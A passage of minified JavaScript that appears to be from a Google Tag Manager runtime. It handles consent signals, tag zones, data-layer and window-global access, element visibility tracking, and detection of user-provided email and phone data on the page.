var HC={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_UNAVAILABLE",applicableSections:[-1]},listenerId:-1},FC={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_LISTENER_REGISTRATION_TIMEOUT",internalErrorState:2,applicableSections:[-1]},listenerId:-1},GC={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_REMOVE_EVENT_LISTENER_ERROR",internalErrorState:2,applicableSections:[-1]},listenerId:-1};function IC(a){var b;if(!(b=a.pingData.signalStatus==="ready")){var c=a.pingData.applicableSections;b=!c||c.length===1&&c[0]===-1}if(b){uC.gppString=a.pingData.gppString;var d=a.pingData.applicableSections.join(",");uC.C=d}}function JC(){try{var a=new EC(w,{timeoutMs:-1});wC(a.caller)&&a.addEventListener(IC)}catch(b){}};function KC(){var a=[["cv",lg(1)],["rv",lg(14)],["tc",Tf.filter(function(c){return c}).length]],b=mg(15);b&&a.push(["x",b]);vk()&&a.push(["tag_exp",vk()]);return a};var LC={},MC={};function NC(a){var b=a.eventId,c=a.Yd,d=[],e=LC[b]||[];e.length&&d.push(["hf",e.join(".")]);var f=MC[b]||[];f.length&&d.push(["ht",f.join(".")]);c&&(delete LC[b],delete MC[b]);return d};function OC(){return!1}function PC(){var a={};return function(b,c,d){}};function QC(){var a=RC;return function(b,c,d){var e=d&&d.event;SC(c);var f=Zh(b)?void 0:1,g=new bb;zb(c,function(r,u){var t=Id(u,void 0,f);t===void 0&&u!==void 0&&N(44);g.set(r,t)});a.Qb(tg());var h={Rm:Ig(b),eventId:e==null?void 0:e.id,priorityId:e!==void 0?e.priorityId:void 0,ig:e!==void 0?function(r){e.Uc.ig(r)}:void 0,Nb:function(){return b},log:function(){},Iq:{index:d==null?void 0:d.index,type:d==null?void 0:d.type,name:d==null?void 0:d.name},Or:!!ez(b,3),originalEventData:e==null?void 0:e.originalEventData};
e&&e.cachedModelValues&&(h.cachedModelValues={gtm:e.cachedModelValues.gtm,ecommerce:e.cachedModelValues.ecommerce});if(OC()){var l=PC(),n,p;h.rb={Rj:[],jg:{},hc:function(r,u,t){u===1&&(n=r);u===7&&(p=t);l(r,u,t)},Rh:si()};h.log=function(r){var u=Da.apply(1,arguments);n&&l(n,4,{level:r,source:p,message:u})}}var q=gf(a,h,[b,g]);a.Qb();q instanceof Ga&&(q.type==="return"?q=q.data:q=void 0);return B(q,void 0,f)}}function SC(a){var b=a.gtmOnSuccess,c=a.gtmOnFailure;rb(b)&&(a.gtmOnSuccess=function(){Uc(b)});rb(c)&&(a.gtmOnFailure=function(){Uc(c)})};function TC(a){}TC.K="internal.addAdsClickIds";function UC(a,b){var c=this;}UC.publicName="addConsentListener";var VC=!1;function WC(a){for(var b=0;b<a.length;++b)if(VC)try{a[b]()}catch(c){N(77)}else a[b]()}function XC(a,b,c){var d=this,e;return e}XC.K="internal.addDataLayerEventListener";function YC(a,b,c){}YC.publicName="addDocumentEventListener";function ZC(a,b,c,d){}ZC.publicName="addElementEventListener";function $C(a){return a.J.pb()};function aD(a){}aD.publicName="addEventCallback";
var bD=function(a){return typeof a==="string"?a:String(go())},eD=function(a,b){cD(a,"init",!1)||(dD(a,"init",!0),b())},cD=function(a,b,c){var d=fD(a);return Hb(d,b,c)},gD=function(a,b,c,d){var e=fD(a),f=Hb(e,b,d);e[b]=c(f)},dD=function(a,b,c){fD(a)[b]=c},fD=function(a){var b=ao("autoEventsSettings",function(){return{}});b.hasOwnProperty(a)||(b[a]={});return b[a]},hD=function(a,b,c){var d={event:b,"gtm.element":a,"gtm.elementClasses":ed(a,"className"),"gtm.elementId":a.for||Vc(a,"id")||"","gtm.elementTarget":a.formTarget||
ed(a,"target")||""};c&&(d["gtm.triggers"]=c.join(","));d["gtm.elementUrl"]=(a.attributes&&a.attributes.formaction?a.formAction:"")||a.action||ed(a,"href")||a.src||a.code||a.codebase||"";return d};
var kD=function(a,b,c){if(!a.elements)return 0;for(var d=b.dataset[c],e=0,f=1;e<a.elements.length;e++){var g=a.elements[e],h=g.tagName.toLowerCase();if(!(iD.indexOf(h)<0||h==="input"&&jD.indexOf(g.type.toLowerCase())>=0)){if(g.dataset[c]===d)return f;f++}}return 0},lD=function(a){if(a.form){var b;return((b=a.form)==null?0:b.tagName)?a.form:A.getElementById(a.form)}return Yc(a,["form"],100)},iD=["input","select","textarea"],jD=["button","hidden","image","reset","submit"];
function pD(a){}pD.K="internal.addFormAbandonmentListener";function qD(a,b,c,d){}
qD.K="internal.addFormData";var rD={},sD=[],tD={},uD=0,vD=0;
function CD(a,b){}CD.K="internal.addFormInteractionListener";
function JD(a,b){}JD.K="internal.addFormSubmitListener";
function OD(a){}OD.K="internal.addGaSendListener";function PD(a){if(!a)return{};var b=a.Iq;return dz(b.type,b.index,b.name)}function QD(a){return a?{originatingEntity:PD(a)}:{}};
var SD=function(a,b,c){RD().updateZone(a,b,c)},UD=function(a,b,c,d,e,f){var g=RD();c=c&&Kb(c,TD);for(var h=g.createZone(a,c),l=0;l<b.length;l++){var n=String(b[l]);if(g.registerChild(n,lg(5),h)){var p=n,q=a,r=d,u=e,t=f;if(Lb(p,"GTM-"))Py(p,void 0,!1,{source:1,fromContainerExecution:!0});else{var v=BA("js",Fb());Py(p,void 0,!0,{source:1,fromContainerExecution:!0});var x={originatingEntity:u,inheritParentConfig:t};FA(v,q,x);FA(CA(p,r),q,x)}}}return h},RD=function(){return ao("zones",function(){return new VD})},
WD={zone:1,cn:1,css:1,ew:1,eq:1,ge:1,gt:1,lc:1,le:1,lt:1,re:1,sw:1,um:1},TD={cl:["ecl"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"]},VD=function(){this.C={};this.H={};this.P=0};k=VD.prototype;k.isActive=function(a,b){for(var c,d=0;d<a.length&&!(c=this.C[a[d]]);d++);if(!c)return!0;if(!this.isActive([c.Jj],b))return!1;for(var e=0;e<c.Hg.length;e++)if(this.H[c.Hg[e]].Oe(b))return!0;return!1};k.getIsAllowedFn=function(a,b){if(!this.isActive(a,b))return function(){return!1};for(var c,d=0;d<a.length&&
!(c=this.C[a[d]]);d++);if(!c)return function(){return!0};for(var e=[],f=0;f<c.Hg.length;f++){var g=this.H[c.Hg[f]];g.Oe(b)&&e.push(g)}if(!e.length)return function(){return!1};var h=this.getIsAllowedFn([c.Jj],b);return function(l,n){n=n||[];if(!h(l,n))return!1;for(var p=0;p<e.length;++p)if(e[p].P(l,n))return!0;return!1}};k.unregisterChild=function(a){for(var b=0;b<a.length;b++)delete this.C[a[b]]};k.createZone=function(a,b){var c=String(++this.P);this.H[c]=new XD(a,b);return c};k.updateZone=function(a,
b,c){var d=this.H[a];d&&d.T(b,c)};k.registerChild=function(a,b,c){var d=this.C[a];if(!d&&$n[a]||!d&&fk(a)||d&&d.Jj!==b)return!1;if(d)return d.Hg.push(c),!1;this.C[a]={Jj:b,Hg:[c]};return!0};var XD=function(a,b){this.H=null;this.C=[{eventId:a,Oe:!0}];if(b){this.H={};for(var c=0;c<b.length;c++)this.H[b[c]]=!0}};XD.prototype.T=function(a,b){var c=this.C[this.C.length-1];a<=c.eventId||c.Oe!==b&&this.C.push({eventId:a,Oe:b})};XD.prototype.Oe=function(a){for(var b=this.C.length-1;b>=0;b--)if(this.C[b].eventId<=
a)return this.C[b].Oe;return!1};XD.prototype.P=function(a,b){b=b||[];if(!this.H||WD[a]||this.H[a])return!0;for(var c=0;c<b.length;++c)if(this.H[b[c]])return!0;return!1};function YD(a){var b=$n.zones;return b?b.getIsAllowedFn(Xj(),a):function(){return!0}}function ZD(){var a=$n.zones;a&&a.unregisterChild(Xj())}
function $D(){Sz(Wj(),function(a){var b=a.originalEventData["gtm.uniqueEventId"],c=$n.zones;return c?c.isActive(Xj(),b):!0});Qz(Wj(),function(a){var b,c;b=a.entityId;c=a.securityGroups;return YD(Number(a.originalEventData["gtm.uniqueEventId"]))(b,c)})};var aE=function(a,b){this.tagId=a;this.canonicalId=b};
function bE(a,b){var c=this;if(!Kh(a)||!Dh(b)&&!Fh(b))throw H(this.getName(),["string","Object|undefined"],arguments);var d=B(b,this.J,1)||{},e=d.firstPartyUrl,f=d.onLoad,g=d.loadByDestination===!0,h=d.isGtmEvent===!0;WC([function(){I(c,"load_google_tags",a,e)}]);if(g){if(hk(a))return a}else if(fk(a))return a;var l=6,n=$C(this);h&&(l=7);n.Nb()==="__zone"&&(l=1);var p={source:l,fromContainerExecution:!0},q=function(r){Qz(r,function(u){for(var t=
Rz().getExternalRestrictions(0,Wj()),v=m(t),x=v.next();!x.done;x=v.next()){var y=x.value;if(!y(u))return!1}return!0},!0);Sz(r,function(u){for(var t=Rz().getExternalRestrictions(1,Wj()),v=m(t),x=v.next();!x.done;x=v.next()){var y=x.value;if(!y(u))return!1}return!0},!0);f&&f(new aE(a,r))};g?Uy(a,e,p,q):Py(a,e,!Lb(a,"GTM-"),p,q);f&&n.Nb()==="__zone"&&UD(Number.MIN_SAFE_INTEGER,[a],null,{},PD($C(this)));return a}bE.K="internal.loadGoogleTag";function cE(a){return new Ad("",function(b){var c=this.evaluate(b);if(c instanceof Ad)return new Ad("",function(){var d=Da.apply(0,arguments),e=this,f=td($C(this),null);f.eventId=a.eventId;f.priorityId=a.priorityId;f.originalEventData=a.originalEventData;var g=d.map(function(l){return e.evaluate(l)}),h=this.J.nb();h.Ud(f);return c.Ob.apply(c,[h].concat(za(g)))})})};function dE(a,b,c){var d=this;}dE.K="internal.addGoogleTagRestriction";var eE={},fE=[];
function mE(a,b){}
mE.K="internal.addHistoryChangeListener";function nE(a,b,c){}nE.publicName="addWindowEventListener";function oE(a,b){return!0}oE.publicName="aliasInWindow";function pE(a,b,c){}pE.K="internal.appendRemoteConfigParameter";function qE(a){var b;if(!Kh(a))throw H(this.getName(),["string","...any"],arguments);I(this,"access_globals","execute",a);for(var c=a.split("."),d=w,e=d[c[0]],f=1;e&&f<c.length;f++)if(d=e,e=e[c[f]],d===w||d===A)return;if(qd(e)!=="function")return;for(var g=[],h=1;h<arguments.length;h++)g.push(B(arguments[h],this.J,2));var l=this.J.nj()(e,d,g);b=Id(l,this.J,2);b===void 0&&l!==void 0&&N(45);return b}
qE.publicName="callInWindow";function rE(a){}rE.publicName="callLater";function sE(a){if(!Gh(a))throw H(this.getName(),["function"],arguments);I(this,"process_dom_events","document","DOMContentLoaded");I(this,"process_dom_events","document","readystatechange");I(this,"process_dom_events","window","load");uA(B(a));}sE.K="callOnDomReady";function tE(a){}tE.K="callOnWindowLoad";function uE(a,b){var c;return c}uE.K="internal.computeGtmParameter";function vE(a,b){var c=this;}vE.K="internal.consentScheduleFirstTry";function wE(a,b){var c=this;}wE.K="internal.consentScheduleRetry";function xE(a){var b;return b}xE.K="internal.copyFromCrossContainerData";function yE(a,b){var c;if(!Kh(a)||!Ph(b)&&b!==null&&!Fh(b))throw H(this.getName(),["string","number|undefined"],arguments);I(this,"read_data_layer",a);c=(b||2)!==2?mp(a,1):op(a,[w,A]);var d=Id(c,this.J,Zh($C(this).Nb())?2:1);d===void 0&&c!==void 0&&N(45);return d}yE.publicName="copyFromDataLayer";
function zE(a){var b=void 0;I(this,"read_data_layer",a);a=String(a);var c;a:{for(var d=$C(this).cachedModelValues,e=m(a.split(".")),f=e.next();!f.done;f=e.next()){if(d==null){c=void 0;break a}d=d[f.value]}c=d}b=Id(c,this.J,1);return b}zE.K="internal.copyFromDataLayerCache";function AE(a){var b;if(!Kh(a))throw H(this.getName(),["string"],arguments);I(this,"access_globals","read",a);var c=a.split("."),d=Nb(w,c,[w,A]);if(!d)return;var e=d[c[c.length-1]];b=Id(e,this.J,2);b===void 0&&e!==void 0&&N(45);return b}AE.publicName="copyFromWindow";function BE(a){var b=void 0;if(!Kh(a))throw H(this.getName(),["string"],arguments);I(this,"unsafe_access_globals",a);var c=a.split(".");b=w[c.shift()];for(var d=0;d<c.length;d++)b=b&&b[c[d]];return Id(b,this.J,1)}BE.K="internal.copyKeyFromWindow";var CE=function(a){return a===Hl.aa.Ra&&Zl[a]===Gl.La.Ee&&!Sn(L.m.W)};var DE=function(){return"0"},EE=function(a){if(typeof a!=="string")return"";var b=["gclid","dclid","wbraid","_gl"];F(102)&&b.push("gbraid");return zj(a,b,"0")};var FE={},GE={},HE={},IE={},JE={},KE={},LE={},ME={},NE={},OE={},PE={},QE={},RE={},SE={},TE={},UE={},VE={},WE={},XE={},YE={},ZE={},$E={},aF={},bF={},cF={},dF={},eF=(dF[L.m.Na]=(FE[2]=[CE],FE),dF[L.m.If]=(GE[2]=[CE],GE),dF[L.m.Af]=(HE[2]=[CE],HE),dF[L.m.rl]=(IE[2]=[CE],IE),dF[L.m.sl]=(JE[2]=[CE],JE),dF[L.m.tl]=(KE[2]=[CE],KE),dF[L.m.vl]=(LE[2]=[CE],LE),dF[L.m.wl]=(ME[2]=[CE],ME),dF[L.m.Hb]=(NE[2]=[CE],NE),dF[L.m.Jf]=(OE[2]=[CE],OE),dF[L.m.Kf]=(PE[2]=[CE],PE),dF[L.m.Lf]=(QE[2]=[CE],QE),dF[L.m.Mf]=(RE[2]=
[CE],RE),dF[L.m.Nf]=(SE[2]=[CE],SE),dF[L.m.Of]=(TE[2]=[CE],TE),dF[L.m.Pf]=(UE[2]=[CE],UE),dF[L.m.Qf]=(VE[2]=[CE],VE),dF[L.m.sb]=(WE[1]=[CE],WE),dF[L.m.hd]=(XE[1]=[CE],XE),dF[L.m.md]=(YE[1]=[CE],YE),dF[L.m.oe]=(ZE[1]=[CE],ZE),dF[L.m.ef]=($E[1]=[function(a){return F(102)&&CE(a)}],$E),dF[L.m.Cc]=(aF[1]=[CE],aF),dF[L.m.ya]=(bF[1]=[CE],bF),dF[L.m.Xa]=(cF[1]=[CE],cF),dF),fF={},gF=(fF[L.m.sb]=DE,fF[L.m.hd]=DE,fF[L.m.md]=DE,fF[L.m.oe]=DE,fF[L.m.ef]=DE,fF[L.m.Cc]=function(a){if(!sd(a))return{};var b=td(a,
null);delete b.match_id;return b},fF[L.m.ya]=EE,fF[L.m.Xa]=EE,fF),hF={},iF={},jF=(iF[O.A.Ta]=(hF[2]=[CE],hF),iF),kF={};var lF=function(a,b,c,d){this.C=a;this.P=b;this.T=c;this.V=d};lF.prototype.getValue=function(a){a=a===void 0?Hl.aa.Sc:a;if(!this.P.some(function(b){return b(a)}))return this.T.some(function(b){return b(a)})?this.V(this.C):this.C};lF.prototype.H=function(){return qd(this.C)==="array"||sd(this.C)?td(this.C,null):this.C};
var mF=function(){},nF=function(a,b){this.conditions=a;this.C=b},oF=function(a,b,c){var d,e=((d=a.conditions[b])==null?void 0:d[2])||[],f,g=((f=a.conditions[b])==null?void 0:f[1])||[];return new lF(c,e,g,a.C[b]||mF)},pF,qF;var rF,sF=!1;function tF(){sF=!0;kg(52)&&(rF=productSettings,productSettings=void 0);rF=rF||{}}function uF(a){sF||tF();return rF[a]};var vF=function(a,b,c){this.eventName=b;this.D=c;this.C={};this.isAborted=!1;this.target=a;this.metadata={};for(var d=c.eventMetadata||{},e=m(Object.keys(d)),f=e.next();!f.done;f=e.next()){var g=f.value;S(this,g,d[g])}},Iu=function(a,b){var c,d;return(c=a.C[b])==null?void 0:(d=c.getValue)==null?void 0:d.call(c,P(a,O.A.gg))},T=function(a,b,c){var d=a.C,e;c===void 0?e=void 0:(pF!=null||(pF=new nF(eF,gF)),e=oF(pF,b,c));d[b]=e};
vF.prototype.mergeHitDataForKey=function(a,b){var c,d,e;c=(d=this.C[a])==null?void 0:(e=d.H)==null?void 0:e.call(d);if(!c)return T(this,a,b),!0;if(!sd(c))return!1;T(this,a,na(Object,"assign").call(Object,c,b));return!0};var wF=function(a,b){b=b===void 0?{}:b;for(var c=m(Object.keys(a.C)),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0,g=void 0,h=void 0;b[e]=(f=a.C[e])==null?void 0:(h=(g=f).H)==null?void 0:h.call(g)}return b};
vF.prototype.copyToHitData=function(a,b,c){var d=M(this.D,a);d===void 0&&(d=b);if(sb(d)&&c!==void 0&&F(92))try{d=c(d)}catch(e){}d!==void 0&&T(this,a,d)};
var P=function(a,b){var c=a.metadata[b];if(b===O.A.gg){var d;return c==null?void 0:(d=c.H)==null?void 0:d.call(c)}var e;return c==null?void 0:(e=c.getValue)==null?void 0:e.call(c,P(a,O.A.gg))},S=function(a,b,c){var d=a.metadata,e;c===void 0?e=c:(qF!=null||(qF=new nF(jF,kF)),e=oF(qF,b,c));d[b]=e},xF=function(a,b){b=b===void 0?{}:b;for(var c=m(Object.keys(a.metadata)),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0,g=void 0,h=void 0;b[e]=(f=a.metadata[e])==null?void 0:(h=(g=f).H)==null?void 0:
h.call(g)}return b},yF=function(a,b,c){var d=uF(a.target.destinationId);return d&&d[b]!==void 0?d[b]:c},zF=function(a){for(var b=new vF(a.target,a.eventName,a.D),c=wF(a),d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value;T(b,f,c[f])}for(var g=xF(a),h=m(Object.keys(g)),l=h.next();!l.done;l=h.next()){var n=l.value;S(b,n,g[n])}b.isAborted=a.isAborted;return b},AF=function(a){var b=a.D,c=b.eventId,d=b.priorityId;return d?c+"_"+d:String(c)};
vF.prototype.accept=function(){var a=mm(hm.Z.Ai,{}),b=AF(this),c=this.target.destinationId;a[b]||(a[b]={});a[b][c]=Wj();var d=hm.Z.Ai;if(im(d)){var e;(e=jm(d))==null||e.notify()}};vF.prototype.canBeAccepted=function(a){var b=lm(hm.Z.Ai);if(!b)return!0;var c=b[AF(this)];if(!c)return!0;var d=c[a!=null?a:this.target.destinationId];return d===void 0||d===Wj()};function BF(a){return{getDestinationId:function(){return a.target.destinationId},getEventName:function(){return a.eventName},setEventName:function(b){a.eventName=b},getHitData:function(b){return Iu(a,b)},setHitData:function(b,c){T(a,b,c)},setHitDataIfNotDefined:function(b,c){Iu(a,b)===void 0&&T(a,b,c)},copyToHitData:function(b,c){a.copyToHitData(b,c)},getMetadata:function(b){return P(a,b)},setMetadata:function(b,c){S(a,b,c)},isAborted:function(){return a.isAborted},abort:function(){a.isAborted=!0},
getFromEventContext:function(b){return M(a.D,b)},ob:function(){return a},getHitKeys:function(){return Object.keys(a.C)},getMergedValues:function(b){return a.D.getMergedValues(b,3)},mergeHitDataForKey:function(b,c){return sd(c)?a.mergeHitDataForKey(b,c):!1},accept:function(){a.accept()},canBeAccepted:function(b){return a.canBeAccepted(b)}}};function CF(a,b){var c;return c}CF.K="internal.copyPreHit";function DF(a,b){var c=null;if(!Kh(a)||!Kh(b))throw H(this.getName(),["string","string"],arguments);I(this,"access_globals","readwrite",a);I(this,"access_globals","readwrite",b);var d=[w,A],e=a.split("."),f=Nb(w,e,d),g=e[e.length-1];if(f===void 0)throw Error("Path "+a+" does not exist.");var h=f[g];if(h)return rb(h)?Id(h,this.J,2):null;var l;h=function(){if(!rb(l.push))throw Error("Object at "+b+" in window is not an array.");l.push.call(l,
arguments)};f[g]=h;var n=b.split("."),p=Nb(w,n,d),q=n[n.length-1];if(p===void 0)throw Error("Path "+n+" does not exist.");l=p[q];l===void 0&&(l=[],p[q]=l);c=function(){h.apply(h,Array.prototype.slice.call(arguments,0))};return Id(c,this.J,2)}DF.publicName="createArgumentsQueue";function EF(a){return Id(function(c){var d=nz();if(typeof c==="function")d(function(){c(function(f,g,h){var l=
nz(),n=l&&l.getByName&&l.getByName(f);return(new w.gaplugins.Linker(n)).decorate(g,h)})});else if(Array.isArray(c)){var e=String(c[0]).split(".");b[e.length===1?e[0]:e[1]]&&d.apply(null,c)}else if(c==="isLoaded")return!!d.loaded},this.J,1)}EF.K="internal.createGaCommandQueue";function FF(a){if(!Kh(a))throw H(this.getName(),["string"],arguments);I(this,"access_globals","readwrite",a);var b=a.split("."),c=Nb(w,b,[w,A]),d=b[b.length-1];if(!c)throw Error("Path "+a+" does not exist.");var e=c[d];e===void 0&&(e=[],c[d]=e);return Id(function(){if(!rb(e.push))throw Error("Object at "+a+" in window is not an array.");e.push.apply(e,Array.prototype.slice.call(arguments,0))},this.J,
Zh($C(this).Nb())?2:1)}FF.publicName="createQueue";function GF(a,b){var c=null;if(!Kh(a)||!Lh(b))throw H(this.getName(),["string","string|undefined"],arguments);try{var d=(b||"").split("").filter(function(e){return"ig".indexOf(e)>=0}).join("");c=new Fd(new RegExp(a,d))}catch(e){}return c}GF.K="internal.createRegex";function HF(a){}HF.K="internal.declareConsentState";function IF(a){var b="";return b}IF.K="internal.decodeUrlHtmlEntities";function JF(a,b,c){var d;return d}JF.K="internal.decorateUrlWithGaCookies";function KF(){}KF.K="internal.deferCustomEvents";function LF(a){return F(423)||MF?A.querySelector(a):null}function NF(a){return F(423)||MF?A.querySelectorAll(a):null}
function OF(a,b){if(F(423))try{return a.closest(b)}catch(e){return null}else{if(!MF)return null;if(Element.prototype.closest)try{return a.closest(b)}catch(e){return null}var c=Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector,d=a;if(!A.documentElement.contains(d))return null;do{try{if(c.call(d,b))return d}catch(e){break}d=d.parentElement||d.parentNode}while(d!==null&&d.nodeType===
1);return null}}var PF=!1;if(A.querySelectorAll)try{var QF=A.querySelectorAll(":root");QF&&QF.length==1&&QF[0]==A.documentElement&&(PF=!0)}catch(a){}var MF=PF;function RF(){var a=w.screen;return{width:a?a.width:0,height:a?a.height:0}}
function SF(a){if(A.hidden)return!0;var b=a.getBoundingClientRect();if(b.top===b.bottom||b.left===b.right||!w.getComputedStyle)return!0;var c=w.getComputedStyle(a,null);if(c.visibility==="hidden")return!0;for(var d=a,e=c;d;){if(e.display==="none")return!0;var f=e.opacity,g=e.filter;if(g){var h=g.indexOf("opacity(");h>=0&&(g=g.substring(h+8,g.indexOf(")",h)),g.charAt(g.length-1)==="%"&&(g=g.substring(0,g.length-1)),f=String(Math.min(Number(g),Number(f))))}if(f!==void 0&&Number(f)<=0)return!0;(d=d.parentElement)&&
(e=w.getComputedStyle(d,null))}return!1}
var UF=function(a){var b=TF(),c=b.height,d=b.width,e=a.getBoundingClientRect(),f=e.bottom-e.top,g=e.right-e.left;return f&&g?(1-Math.min((Math.max(0-e.left,0)+Math.max(e.right-d,0))/g,1))*(1-Math.min((Math.max(0-e.top,0)+Math.max(e.bottom-c,0))/f,1)):0},TF=function(){var a=A.body,b=A.documentElement||a&&a.parentElement,c,d;if(A.compatMode&&A.compatMode!=="BackCompat")c=b?b.clientHeight:0,d=b?b.clientWidth:0;else{var e=function(f,g){return f&&g?Math.min(f,g):Math.max(f,g)};c=e(b?b.clientHeight:0,a?
a.clientHeight:0);d=e(b?b.clientWidth:0,a?a.clientWidth:0)}return{width:d,height:c}};var XF=function(a){if(VF){if(a>=0&&a<WF.length&&WF[a]){var b;(b=WF[a])==null||b.disconnect();WF[a]=void 0}}else w.clearInterval(a)},$F=function(a,b,c){for(var d=0;d<c.length;d++)c[d]>1?c[d]=1:c[d]<0&&(c[d]=0);if(VF){var e=!1;Uc(function(){e||YF(a,b,c)()});return ZF(function(f){e=!0;for(var g={sg:0};g.sg<f.length;g={sg:g.sg},g.sg++)Uc(function(h){return function(){a(f[h.sg])}}(g))},
b,c)}return w.setInterval(YF(a,b,c),1E3)},YF=function(a,b,c){function d(h,l){var n={top:0,bottom:0,right:0,left:0,width:0,height:0},p={boundingClientRect:h.getBoundingClientRect(),intersectionRatio:l,intersectionRect:n,isIntersecting:l>0,rootBounds:n,target:h,time:Gb()};Uc(function(){a(p)})}for(var e=[],f=[],g=0;g<b.length;g++)e.push(0),f.push(-1);c.sort(function(h,l){return h-l});return function(){for(var h=0;h<b.length;h++){var l=UF(b[h]);if(l>e[h])for(;f[h]<c.length-1&&l>=c[f[h]+1];)d(b[h],l),
f[h]++;else if(l<e[h])for(;f[h]>=0&&l<=c[f[h]];)d(b[h],l),f[h]--;e[h]=l}}},ZF=function(a,b,c){for(var d=new w.IntersectionObserver(a,{threshold:c}),e=0;e<b.length;e++)d.observe(b[e]);for(var f=0;f<WF.length;f++)if(!WF[f])return WF[f]=d,f;return WF.push(d)-1},WF=[],VF=!(!w.IntersectionObserver||!w.IntersectionObserverEntry);
var mG=function(a){a=a||{tg:!0,ug:!0,Oj:void 0};a.ac=a.ac||{email:!0,phone:!1,address:!1};var b=aG(a),c=bG[b];if(c&&Gb()-c.timestamp<200)return c.result;var d=cG(),e=d.status,f=[],g,h,l=[];if(!F(33)){if(a.ac&&a.ac.email){var n=dG(d.elements);f=eG(n,a&&a.lg);g=fG(f);n.length>10&&(e="3")}!a.Oj&&g&&(f=[g]);for(var p=0;p<f.length;p++)l.push(gG(f[p],!!a.tg,!!a.ug));l=l.slice(0,10)}else if(a.ac){}g&&(h=gG(g,!!a.tg,!!a.ug));var J={elements:l,pn:h,status:e};bG[b]={timestamp:Gb(),result:J};
return J},nG=function(a,b){if(a){var c=a.trim().replaceAll(/\s+/g,"").replaceAll(/(\d{2,})\./g,"$1").replaceAll(/-/g,"").replaceAll(/\((\d+)\)/g,"$1");if(b&&c.match(/^\+?\d{3,7}$/))return c;c.charAt(0)!=="+"&&(c="+"+c);if(c.match(/^\+\d{10,15}$/))return c}},pG=function(a){var b=oG(/^(\w|[- ])+$/)(a);if(!b)return b;var c=b.replaceAll(/[- ]+/g,"");return c.length>10?void 0:c},oG=function(a){return function(b){var c=b.match(a);return c?c[0].trim().toLowerCase():void 0}},gG=function(a,b,c){var d=a.element,
e={qa:a.qa,type:a.ra,tagName:d.tagName};b&&(e.querySelector=qG(d));c&&(e.isVisible=!SF(d));return e},aG=function(a){var b=!(a==null||!a.tg)+"."+!(a==null||!a.ug);a&&a.lg&&a.lg.length&&(b+="."+a.lg.join("."));a&&a.ac&&(b+="."+a.ac.email+"."+a.ac.phone+"."+a.ac.address);return b},fG=function(a){if(a.length!==0){var b;b=rG(a,function(c){return!sG.test(c.qa)});b=rG(b,function(c){return c.element.tagName.toUpperCase()==="INPUT"});b=rG(b,function(c){return!SF(c.element)});return b[0]}},eG=function(a,b){b&&
b.length!==0||(b=[]);for(var c=[],d=0;d<a.length;d++){for(var e=!0,f=0;f<b.length;f++){var g=b[f];if(g&&OF(a[d].element,g)){e=!1;break}}a[d].ra===lG.Rb&&F(227)&&(sG.test(a[d].qa)||a[d].element.tagName.toUpperCase()==="A"&&a[d].element.hasAttribute("href")&&a[d].element.getAttribute("href").indexOf("mailto:")!==-1)&&(e=!1);e&&c.push(a[d])}return c},rG=function(a,b){if(a.length<=1)return a;var c=a.filter(b);return c.length===0?a:c},qG=function(a){var b;if(a===A.body)b="body";else{var c;if(a.id)c="#"+
a.id;else{var d;if(a.parentElement){var e;a:{var f=a.parentElement;if(f){for(var g=0;g<f.childElementCount;g++)if(f.children[g]===a){e=g+1;break a}e=-1}else e=1}d=qG(a.parentElement)+">:nth-child("+e.toString()+")"}else d="";c=d}b=c}return b},dG=function(a){for(var b=[],c=0;c<a.length;c++){var d=a[c],e=d.textContent;d.tagName.toUpperCase()==="INPUT"&&d.value&&(e=d.value);if(e){var f=e.match(tG);if(f){var g=f[0],h;if(w.location){var l=uj(w.location,"host",!0);h=g.toLowerCase().indexOf(l)>=0}else h=
!1;h||b.push({element:d,qa:g,ra:lG.Rb})}}}return b},cG=function(){var a=[],b=A.body;if(!b)return{elements:a,status:"4"};for(var c=b.querySelectorAll("*"),d=0;d<c.length&&d<1E4;d++){var e=c[d];if(!(uG.indexOf(e.tagName.toUpperCase())>=0)&&e.children instanceof HTMLCollection){for(var f=!1,g=0;g<e.childElementCount&&g<1E4;g++)if(!(vG.indexOf(e.children[g].tagName.toUpperCase())>=0)){f=!0;break}(!f||F(33)&&wG.indexOf(e.tagName)!==-1)&&a.push(e)}}return{elements:a,status:c.length>1E4?"2":"1"}},tG=/[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,}/i,
sG=/support|noreply/i,uG="SCRIPT STYLE IMG SVG PATH BR NOSCRIPT TEXTAREA".split(" "),vG=["BR"],xG=qg(36,2),lG={Rb:"1",Jd:"2",Bd:"3",Hd:"4",Ze:"5",dg:"6",Bh:"7",Wi:"8",Xh:"9",Qi:"10"},bG={},wG=["INPUT","SELECT"],yG=oG(/^([^\x00-\x40\x5b-\x60\x7b-\xff]|[.-]|\s)+$/);
function XG(a){var b;return b}XG.K="internal.detectUserProvidedData";
var $G=function(a){var b=Yc(a,["button","input"],50);if(!b)return null;var c=String(b.tagName).toLowerCase();if(c==="button")return b;if(c==="input"){var d=Vc(b,"type");if(d==="button"||d==="submit"||d==="image"||d==="file"||d==="reset")return b}return null},aH=function(a,b,c){var d=c.target;if(d){var e=cD(a,"individualElementIds",[]);if(e.length>0){var f=hD(d,b,e);mB(f)}var g=!1,h=cD(a,"commonButtonIds",[]);if(h.length>0){var l=$G(d);if(l){var n=hD(l,b,h);mB(n);g=!0}}var p=cD(a,"selectorToTriggerIds",
{}),q;for(q in p)if(p.hasOwnProperty(q)){var r=g?p[q].filter(function(v){return h.indexOf(v)===-1}):p[q];if(r.length!==0){var u=OF(d,q);if(u){var t=hD(u,b,r);mB(t)}}}}};
